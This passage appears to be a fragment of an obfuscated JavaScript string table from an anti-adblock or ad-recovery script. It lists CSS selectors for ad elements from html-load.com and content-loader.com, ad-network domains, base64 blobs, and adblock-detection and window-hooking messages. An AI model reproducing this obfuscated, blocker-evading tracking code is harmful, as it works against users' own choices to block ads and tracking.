-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','slotElementId','jizsl_','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','rawMessage','kueezrtb.com','shouldPageviewOnUrlChange','Terminate\x20-\x20memory\x20limit\x20threshold','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','def','hotjar.com','#adshield','[diagonal-fractions|stacked-fractions]','bored_panda_events','cos(\x20<calc-sum>\x20)','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','includes','freeze','gpt-rubicon','mimeTypesConsistent','ups.analytics.yahoo.com','banner-ad','sourceMap','outerHeight','fo2nsdf','fill|contain|cover|none|scale-down','clip-path','tcString','3251548FpyYMU','api.reurl.co.kr','this.href=\x27https://paid.outbrain.com/network/redir','omid_message_method','Must\x20be\x20between\x200\x20and\x2063:\x20','auto|none|preserve-parent-color','<counter-style-name>','clearTimeout','URL','<integer>','\x20undefined','auto||<ratio>','}-token','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','<position>#','none|path(\x20<string>\x20)','fGAJJ1JxajZDTldIXUk4c3g3dTNm','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','toggle','criteo.com','no-cors','abgroup','getComponents','findLast','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','https://static.criteo.net/js/ld/publishertag.prebid.js','auto|touch','versions','opacity(0)','getOutOfPage','localhost|dable\x5c.io','ads-twitter.com','rest','intersectionRatio','parentNode','appendList','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','auto|<anchor-name>','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','<wq-name>','https://07c225f3.online','script-src-elem','noktacom.rtb.monetixads.com','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','insertRule','tokenIndex','<length>{1,4}','none','https://exchange.kueezrtb.com/prebid/multi/','monitoring','normal|[<string>\x20<number>]#','transferSize','cootlogix.com','<masking-mode>#','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','<\x27margin-top\x27>','bored_panda_script_block_check','setHTMLUnsafe','atob','query','hookWindowProperty\x20Error:\x20','<grid-line>\x20[/\x20<grid-line>]{0,3}','leader(\x20<leader-type>\x20)','shouldRecover','String_replace','_skipValidation','htlbid.com','normal|always','text-ads','<\x27margin-inline\x27>','adpushup','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','svw','offsetAndType','setIsTcfNeeded','HTMLLinkElement_rel','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','})()','adsbygoogle','none|strict|content|[[size||inline-size]||layout||style||paint]','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','fetch:\x20','lexer','servenobid.com','when','window','eof','dyv1bugovvq1g.cloudfront.net','var(','parent','blur(\x20<length>\x20)','none|mandatory|proximity','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','read-only|read-write|read-write-plaintext-only','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','from-image|<angle>|[<angle>?\x20flip]','attributionsrc=','brandmetrics.com','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','omnitagjs.com','purpose','consumeUntilSemicolonIncluded','_array','checkStructure','pubads','innerHTML','<!--','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','adthrive.com','matrix(\x20<number>#{6}\x20)','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','[proportional-nums|tabular-nums]','contentsfeed.com','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','toUpperCase','https://onetag-sys.com/prebid-request','<color>{1,4}','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','alphaStr','toLowerCase','<time>|none|x-weak|weak|medium|strong|x-strong','HTMLImageElement_srcset','Equal\x20sign\x20is\x20expected','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','cs.lkqd.net','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','options','data:','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','__gads=ID=','/getconfig/sodar','issue','acos(\x20<calc-sum>\x20)','stickyads','\x22></script></head><body></body></html>','1rx.io','port','admiral','https://hbopenbid.pubmatic.com/translator','findAll','randomUUID','isChannelConnected','cdn.iubenda.com','getEvents','<\x27column-width\x27>||<\x27column-count\x27>','Generic','adshield','function','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','isArray','as-search-','el.quizlet.com','sourceContentFor','/f.min.js','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','direction','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@r